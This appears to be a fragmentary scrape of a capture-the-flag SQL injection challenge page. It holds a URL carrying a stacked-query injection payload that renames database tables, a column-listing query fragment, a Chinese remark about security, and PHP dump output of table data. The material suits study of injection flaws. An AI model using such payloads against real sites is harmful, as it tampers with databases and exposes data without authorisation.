 0667c0f8-1259-4907-b4d6-9dc510d78aaf.node4.buuoj.cn:81/?inject=1'%3BRENAME+TABLE+`words`+TO+`words1`%3BRENAME+TA
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: columns from words;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}